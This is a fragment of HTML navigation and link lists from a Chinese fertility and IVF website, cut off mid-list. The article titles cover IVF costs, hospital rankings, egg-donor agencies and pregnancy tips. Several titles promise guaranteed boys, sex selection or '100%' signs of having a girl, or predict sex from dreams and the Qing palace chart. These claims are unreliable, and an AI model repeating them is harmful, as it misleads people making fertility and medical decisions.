<h2 class="big-titles"><a href="/zixun/pagelist-3002/" target="_blank">试管ivf</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3018/" target="_blank">海外试管</a></h2>
</div>
<div style="display: flex;justify-content: space-between;">
<h2 class="big-titles"><a href="/html/" target="_blank">百科</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-2949/" target="_blank">备孕</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3022/" target="_blank">清宫图</a></h2>
<h2 class="big-titles"><a href="/zixun/pagelist-3019/" target="_blank">不孕不育</a></h2>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-3039/" target="_blank">双相情感障碍</a></h2>
<h2 class="big-title"><a href="/shipu/" target="_blank">食谱</a></h2>
<div class="son-menus">
<a href="/shipu/bbfs/" target="_blank">宝宝辅食</a>
<a href="/shipu/yunqishipu/" target="_blank">孕期食谱</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-2947/" target="_blank">怀孕</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3003/" target="_blank">孕前检查</a>
<a href="/zixun/pagelist-3004/" target="_blank">孕期生活</a>
<a href="/zixun/pagelist-3005/" target="_blank">孕期疾病</a>
<a href="/zixun/pagelist-3006/" target="_blank">孕妇饮食禁忌</a>
<a href="/zixun/pagelist-3007/" target="_blank">胎儿发布</a>
<a href="/zixun/pagelist-3008/" target="_blank">怀孕生男女</a>
<a href="/zixun/pagelist-3009/" target="_blank">产前准备</a>
<a href="/zixun/pagelist-3009/" target="_blank">备孕经验</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-2948/" target="_blank">产后</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3011/" target="_blank">产后饮食</a>
<a href="/zixun/pagelist-3012/" target="_blank">产后恢复</a>
<a href="/zixun/pagelist-3013/" target="_blank">产后疾病</a>
<a href="/zixun/pagelist-3014/" target="_blank">宝宝护理</a>
<a href="/zixun/pagelist-3015/" target="_blank">宝宝早教</a>
<a href="/zixun/pagelist-3016/" target="_blank">宝宝喂养</a>
<a href="/zixun/pagelist-3017/" target="_blank">宝宝疾病</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-3020/" target="_blank">男性不育</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3023/" target="_blank">早泄</a>
<a href="/zixun/pagelist-3024/" target="_blank">阳痿</a>
<a href="/zixun/pagelist-3025/" target="_blank">少精</a>
<a href="/zixun/pagelist-3026/" target="_blank">弱精</a>
<a href="/zixun/pagelist-3027/" target="_blank">前列腺炎</a>
<a href="/zixun/pagelist-3028/" target="_blank">精索静脉曲张</a>
<a href="/zixun/pagelist-3029/" target="_blank">睾丸炎</a>
</div>
<h2 class="big-title"><a href="/zixun/pagelist-3021/" target="_blank">女性不孕</a></h2>
<div class="son-menus">
<a href="/zixun/pagelist-3030/" target="_blank">子宫畸形</a>
<a href="/zixun/pagelist-3031/" target="_blank">多囊卵巢</a>
<a href="/zixun/pagelist-3032/" target="_blank">卵巢早衰</a>
<a href="/zixun/pagelist-3033/" target="_blank">排卵障碍</a>
<a href="/zixun/pagelist-3034/" target="_blank">输卵管不通</a>
<a href="/zixun/pagelist-3035/" target="_blank">子宫内膜异位症</a>
<a href="/zixun/pagelist-3036/" target="_blank">习惯性流产</a>
<a href="/zixun/pagelist-3037/" target="_blank">月经不调</a>
</div>
</div>
</div>
<!-- <div class="px-md-0">
<div id="pc_div"></div>
<div class="slides bg-white">
<h3 class="right-side">
猜你喜欢
</h3>
<div class="right-txt-lists">
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-2117.html" class="f14 point d-block">广东各大供卵试管医院成功率分享，附提升试管成功率的方法介绍</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/9182-1.html" class="f14 point d-block">试管移植前一个月染头发了可有影响？</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-829.html" class="f14 point d-block">国内各省市三代借卵生子试管费用详解（附试管医院成功率排名）</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-1342.html" class="f14 point d-block">广州试管婴儿费用多少？广州试管婴儿医院推荐！</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-737.html" class="f14 point d-block">重磅推荐各地可做三代试管的医院名单！附费用详情一览</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/73634-1.html" class="f14 point d-block">试管补贴最新政策是怎样的？做试管婴儿生三胎有哪些新的补贴政策？</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/75065-1.html" class="f14 point d-block">中山泌尿试管婴儿流程包含哪些内容？试管婴儿男方取精的注意事项有哪些？</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/89396-1.html" class="f14 point d-block">试管婴儿男性多吃什么水果好？这十款水果助你“精兵”粮足</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zt/show-510.html" class="f14 point d-block">国内各医院做试管生龙凤胎费用明细一览！差别大不大你自己看</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/78261-1.html" class="f14 point d-block">试管婴儿夜针打哪里？试管短方案直接打促排针取卵会少么？</a>
</li>
</ul>
</div>
</div>
</div> -->
<div class="mb-3 mt-3 bg-white slide_box">
<div class="right-menus-news">
<div class="slideTxtBoxs">
<div class="tabs">
<ul>
<li class="tab-button_box active" data-target="tab1">试管费用</li>
<li class="tab-button_box" data-target="tab2">不孕不育</li>
</ul>
</div>
<div class="tab_txt">
<div class="tab-content_box active" id="tab1">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/95143-1.html" class="text-body">三代试管做羊水穿刺通过率高吗？三代试管做羊水穿刺后的注意事项</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/70266-1.html" class="text-body">试管前吃雨生红球藻雪卵肽对卵子有什么作用？试管取卵后吃西红柿有什么好处？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/72055-1.html" class="text-body">试管婴儿促排卵的方案有哪些？试管婴儿促排最多能连续促几次？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/23259-1.html" class="text-body">试管移植23天有什么反应</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/167799-1.html" class="text-body">以为“包成功”就是稳了？三代试管机构签约里的高频陷阱你得知道</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/74023-1.html" class="text-body">试管婴儿自然周期移植步骤 附试管自然周期的适应症</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1945.html" class="text-body">试管婴儿过程中如何避免生化妊娠？三代试管婴儿的费用明细是多少？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/86266-1.html" class="text-body">试管婴儿术前检查项目有哪些？试管婴儿促排卵会加速女性卵巢衰老吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/30237-1.html" class="text-body">试管婴儿孕妇食谱(试管婴儿孕妇前三个月食谱大全)</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/69604-1.html" class="text-body">第三代试管婴儿大概要花多长时间 三代试管流程详解 </a>
</li>
</ul>
</div>
<div class="tab-content_box" id="tab2">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/97445-1.html" class="text-body">兰大一院试管婴儿成功率一览，附试管成功经验分享</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/97098-1.html" class="text-body">试管婴儿促排卵药物有副作用吗？做试管婴儿的常见促排药物汇总</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-700.html" class="text-body">什么情况需要借卵生子？借卵生子要具备哪些条件（详细介绍）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2299.html" class="text-body">有关试管婴儿保险的事你知道多少?附做试管婴儿的报销政策</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2581.html" class="text-body">国内权威私立借卵试管助孕机构名单汇总！各院技术资质及成功率介绍</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1028.html" class="text-body">全新发布成都供卵助孕机构排名！详解最新试管助孕费用</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/56681-1.html" class="text-body">泰国试管婴儿真的可以选性别吗（饮食调理可以帮助生男孩）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1178.html" class="text-body">染色体异常是什么原因导致的？染色体异常做试管成功率多高</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/77774-1.html" class="text-body">试管婴儿第一次失败了做第二次要花多少钱？如何提高试管婴儿一次成功率？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-2186.html" class="text-body">海南权威借卵生子试管机构名单详解！附最新成功率top10推荐</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="mb-3 mt-3 bg-white slide_box">
<div class="right-menus-news">
<div class="slideTxtBoxs">
<div class="tabs">
<ul>
<li class="tab-button active" data-target="tab3">最新专题</li>
<li class="tab-button" data-target="tab4">专栏</li>
</ul>
</div>
<div class="tab_txt">
<div class="tab-content active" id="tab3">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3968.html" class="text-body">降调失败？这些信号和诱因你不可不知！降调成功的关键标准大揭秘</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3967.html" class="text-body">准妈妈感冒别慌张！孕期感冒护理全攻略，轻松应对不适</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3966.html" class="text-body">2026在武汉宝芝堂机构做试管多少钱？宝芝堂助孕机构成功率高不高</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3965.html" class="text-body">武汉十月奇迹试管机构真的靠谱吗？怎么找到靠谱权威的直营机构</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3964.html" class="text-body">2026年彩礼大概是多少钱？应对高价彩礼我们要怎么做</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3963.html" class="text-body">三代试管包生男孩费用多少是合理的？2026版三代试管收费讲解</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3962.html" class="text-body">2026年哪个月份出生的马宝宝好？哪个月份不适合生马宝宝</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3961.html" class="text-body">2026年供卵绿色通道要怎么申请？申请绿通后多久能匹配卵源</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3872.html" class="text-body">关于测男女的偏方真的准吗？盘点几种趣味测男女偏方，速速了解下</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3960.html" class="text-body">三代试管一次和多次成本相差很多吗？如何有效规划三代试管预算</a>
</li>
</ul>
</div>
<div class="tab-content" id="tab4">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/154369-1.html" class="text-body">梦见胎动手脚鼓出来有什么预兆？多与预测男女的胎梦相关</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/17325-1.html" class="text-body">试管抗结剂方案是什么意思？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/153987-1.html" class="text-body">孕妇梦见自己会飞是什么意思？生男生女的9大梦境分享</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/11602-1.html" class="text-body">推荐5个助孕食谱吃出又大又圆的好卵子！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/104996-1.html" class="text-body">孕晚期失眠三大原因介绍，改善孕妇长期失眠的秘诀分享</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/31909-1.html" class="text-body">那些让你害怕的试管婴儿谣言，你信了几个？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/3901-1.html" class="text-body">试管移植后胸疼是怎么回事  受精卵着床症状有哪些</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/28016-1.html" class="text-body">一剖二顺不是靠运气，专家：胎位才是决定成功率的关键</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3496.html" class="text-body">怎样知道自己怀的是女儿？关于暗示怀女儿的“信号”来了</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/72559-1.html" class="text-body">频繁生女儿的原因主要是什么？附100%生女儿的症状！</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row mt-3">
<div class="other">
<div class="other-top"><span>相关知识</span></div>
<div class="other-nr">
<div class="other-img">
<img src="https://www.snsnb.com/static/skin/default/tupi1.jpeg" alt="">
<ul>
<li>
<a href="https://www.snsnb.com/zixun/16009-1.html" class="text-body">生殖医学中心试管婴儿又苦又煎熬为什么很多人还是坚持了？</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/153338-1.html" class="text-body">生男生女最准确胎梦来袭！最常见生男孩和生女孩的胎梦讲解</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-2833.html" class="text-body">各大生殖医院精子库供精试管助孕指南！附供精费用、成功率讲解</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-975.html" class="text-body">二胎补贴政策最新消息！生育二胎可以领取多少补助？</a>
</li>
</ul>
</div>
<div class="other-img">
<img src="https://www.snsnb.com/static/skin/default/tupi2.jpg" alt="">
<ul>
<li>
<a href="https://www.snsnb.com/zixun/4946-1.html" class="text-body">浦东新区试管婴儿卢光琇团队医生简介</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/166578-1.html" class="text-body">普通试管反复失败？试管绿通方案的3大独特优势帮你“避坑”</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/60442-1.html" class="text-body">哪些情况允许医学需要的试管性别筛查？人为选择的不允许</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-1489.html" class="text-body">【杭州供卵生男孩试管医院】附试管成功率及费用详解</a>
</li>
</ul>
</div>
<div class="other-img">
<img src="https://www.snsnb.com/static/skin/default/tupi3.jpg" alt="">
<ul>
<li>
<a href="https://www.snsnb.com/zixun/52793-1.html" class="text-body">备孕双胞胎的成功经验，各方面都要注意！</a>
</li>
<li>
<a href="https://www.snsnb.com/zt/show-1074.html" class="text-body">南昌供卵不排队的试管医院名单汇总！附供卵流程费用明细</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/84460-1.html" class="text-body">多囊卵巢影响子宫内膜吗？为什么会出现多囊卵巢？</a>
</li>
<li>
<a href="https://www.snsnb.com/zixun/137876-1.html" class="text-body">已婚女人梦见鬼是什么意思？梦见鬼的各种情况解读</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col-md-12 px-0">
<div class="mb-3 mt-3 bg-white slide_box">
<div class="right-menus-news">
<div class="slideTxt">
<div class="tabs">
<ul>
<li class="tab-but active" data-target="tab5">医院排名</li>
<li class="tab-but" data-target="tab6">试管知识</li>
<li class="tab-but" data-target="tab7">医院绿通</li>
<li class="tab-but" data-target="tab8">试管医院</li>
<li class="tab-but hide_box" data-target="tab9">试管新知</li>
<li class="tab-but hide_box" data-target="tab10">健康百科</li>
</ul>
</div>
<div class="tab_txt">
<div class="tab-con active" id="tab5">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/77132-1.html" class="text-body">试管婴儿自然周期的成功率是多少？试管自然周期移植的好处有哪些？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/69842-1.html" class="text-body">试管婴儿降调针可以自己打吗？试管婴儿降调针怎么自己打？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/70987-1.html" class="text-body">贵阳热门供卵试管医院排名一览！附试管医院选择指南</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/94180-1.html" class="text-body">试管婴儿移植后多长时间胚胎能够着床？试管婴儿移植后便秘影响胚胎着床吗?</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/73589-1.html" class="text-body">沈阳试管婴儿医院排名哪家好（含试管医院成功率及费用分析）</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/89466-1.html" class="text-body">打狂犬疫苗可以做试管婴儿吗？新冠疫苗对试管婴儿有影响吗?</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/98673-1.html" class="text-body">试管婴儿胚胎移植过程是怎样的？胚胎移植后是不是一定要卧床休息？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/88644-1.html" class="text-body">做试管取卵后怎么吃鸡肉最营养？试管移植后可以吃狗肉吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-879.html" class="text-body">国内各地方做试管医院排名及成功率  快来收藏</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/91074-1.html" class="text-body">试管婴儿取卵后吃什么不利于卵巢恢复？试管婴儿取卵后该如何进行卵巢保养？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/89874-1.html" class="text-body">卵巢早衰吃什么食物能缓解？治疗卵巢早衰吃中药有效果吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1079.html" class="text-body">各地区试管婴儿哪家医院比较好？附各地区试管婴儿医院排名！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/160110-1.html" class="text-body">国内热度很高的试管包生男孩医院排名！不接受无条件包生男孩</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/86570-1.html" class="text-body">子宫畸形做试管婴儿只能进行囊胚移植吗？女生子宫内膜薄做试管婴儿成功率低吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/84172-1.html" class="text-body">产后吃椰子下奶的效果好吗？附下奶椰子做法大全</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/4388-1.html" class="text-body">试管婴儿移植着床后生化了是什么原因</a>
</li>
</ul>
</div>
<div class="tab-con" id="tab6">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/87818-1.html" class="text-body">试管囊胚培养费用第三步：试管婴儿及胚胎培养</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/6732-1.html" class="text-body">美国试管婴儿能避免疤痕妊娠风险吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/93299-1.html" class="text-body">卵巢早衰是先调理还是先做试管？子宫粘连做试管婴儿先取卵还是先治疗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/86596-1.html" class="text-body">避孕药要吃多久才有效?做试管要求吃避孕药?</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/155820-1.html" class="text-body">胚胎移植后注意事项介绍！移植后常见问题解答</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/98293-1.html" class="text-body">二胎生男生女早知道，胎梦与生男生女的解读</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-3691.html" class="text-body">做试管婴儿都需要打降调针吗？盘点降调失败的几个征兆</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/89540-1.html" class="text-body">一代试管婴儿做无创dna还是唐筛？试管婴儿也要做无创DNA检查吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/17939-1.html" class="text-body">试管婴儿术前检查是在月经期做还是干净后做？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/46879-1.html" class="text-body">羊水过多对胎儿会造成什么影响</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/160005-1.html" class="text-body">供卵试管婴儿为何总是不成功？最常见的7种作祟因素需了解</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/16204-1.html" class="text-body">鲜胚、冻胚、囊胚到底和试管婴儿成功率有什么关系</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/158112-1.html" class="text-body">广医三院试管婴儿助孕流程一览！我的自身经历分享</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/85447-1.html" class="text-body">试管移植阿司匹林和肝素区别，为什么试管婴儿要吃阿司匹林</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/74441-1.html" class="text-body">试管婴儿在什么情况下才可以打肝素？哪些人做试管可以不打降调针？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/97294-1.html" class="text-body">试管移植前能同房吗？试管移植前同房会流产吗</a>
</li>
</ul>
</div>
<div class="tab-con" id="tab7">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/32587-1.html" class="text-body">试管婴儿胚胎移植后要怎么吃着床率更高呢？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/79795-1.html" class="text-body">试管移植前吃多西环素的原因？试管移植后吃什么合适</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/73923-1.html" class="text-body">盘点试管移植前服用地塞米松的作用！附地塞米松怎么吃效果好</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/37260-1.html" class="text-body">通过促排怀孕的成功率高吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/77135-1.html" class="text-body">做试管取卵和取精是同一天进行的吗 取精取卵过程需要注意什么</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/161821-1.html" class="text-body">试管超长方案失败的原因解析！超长方案促排失败后如何调整</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/79539-1.html" class="text-body">解析第三代试管婴儿PGD基因检测技术！能筛选哪些疾病</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/20339-1.html" class="text-body">试管婴儿移植成功后饮食禁忌你都知道吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/19633-1.html" class="text-body">复发性的流产全套检查项目一览表</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/81429-1.html" class="text-body">试管婴儿中哪些过程对女性有伤害？试管取卵对身体有哪些危害？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-378.html" class="text-body">哪里做试管可以选男女？具体步骤和费用明细介绍</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/92265-1.html" class="text-body">同性恋做试管婴儿多少钱？同性恋家庭赴柬埔寨做试管婴儿怎么样</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/75122-1.html" class="text-body">试管拮抗剂方案流程介绍 拮抗剂方案促排的4大步骤</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/83500-1.html" class="text-body">试管婴儿囊胚等级怎么看？试管婴儿胚胎等级怎么划分</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/95026-1.html" class="text-body">用试管婴儿长效长方案促排的流程步骤是怎样的？试管短效长方案促排后取卵数量如何？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/97746-1.html" class="text-body">只有两个基础卵泡可以做试管生孩子吗？27岁试管促排只有1个基础卵泡</a>
</li>
</ul>
</div>
<div class="tab-con" id="tab8">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/153306-1.html" class="text-body">为什么试管移植后内裤湿湿的？移植后内裤湿是着床的表现吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/9144-1.html" class="text-body">做试管婴儿是不是很受罪很痛苦</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-177.html" class="text-body">国内哪家医院可以做供卵试管婴儿？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/81409-1.html" class="text-body">二代试管真的比一代试管强很多吗？一、二代试管生的宝宝患脑瘫风险大吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/68583-1.html" class="text-body">试管移植65天可以做nt吗？nt操作流程是什么？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/21242-1.html" class="text-body">中信湘雅试管专家教授科普受孕成功后有什么症状？ 乳房变软体温较高！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-1856.html" class="text-body">降糖奶粉排行榜前十强有哪些？降糖奶粉靠谱吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/3892-1.html" class="text-body">试管移植怎么选择胚胎 试管成功怀孕后该注意什么</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/74443-1.html" class="text-body">全国最出名的试管医院排名 有哪些三甲试管医院</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/7720-1.html" class="text-body">章子怡二胎生子儿女双全令人羡慕，赴美试管您也行</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/44421-1.html" class="text-body">卵泡少能做试管婴儿吗 会影响试管ivf的成功率吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/94717-1.html" class="text-body">会导致试管婴儿失败的因素有哪些？试管降调为什么会失败</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/23589-1.html" class="text-body">哪里做试管可以选男女？安徽最好的做试管的医院</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/77342-1.html" class="text-body">浙江杭州试管医院排名是怎么样的？浙江宁波906医院做试管好不好？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/34589-1.html" class="text-body">选择做试管移植双胎却又失败，背后原因发人深思！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/73342-1.html" class="text-body">天津有哪些好的试管医院？私立医院做试管可以用医保吗</a>
</li>
</ul>
</div>
<div class="tab-con hide_box" id="tab9">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/94783-1.html" class="text-body">试管包成功是怎么回事？试管婴儿到底是怎么回事？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/75459-1.html" class="text-body">做试管生双胞胎能行吗 听说中山博爱试管生双胞胎概率高？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/155837-1.html" class="text-body">卵泡越长越少怎么办？促排卵期间有哪些注意事项</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/121322-1.html" class="text-body">44岁3月怀孕生男还是生女？看看新版清宫图表就知道_九宫图算法生男生女</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/22645-1.html" class="text-body">出现空卵泡不知咋办？治疗和食物帮你提高质量</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/151477-1.html" class="text-body">如何提高y精子数量帮助生男孩？男性补精子的药有哪些(中药&西药)</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/155832-1.html" class="text-body">如何挑选最优质的胚胎？低等级胚胎一定不成功吗</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/49284-1.html" class="text-body">试管胚胎移植前后的准备工作和注意事项！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/138917-1.html" class="text-body">怀孕期间孕妇适合哪些娱乐项目？附适合孕妇十大娱乐项目一览</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/101890-1.html" class="text-body">孕妇梦见买桃子吃生男生女？如何预测生男生女？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/29703-1.html" class="text-body">移植之后补充这八种食物利于胎儿</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/29051-1.html" class="text-body">amh值0.5是几个卵泡？专家解读amh对应卵泡数量助好孕</a>
</li>
<li class="text-truncate py-1 px-2">
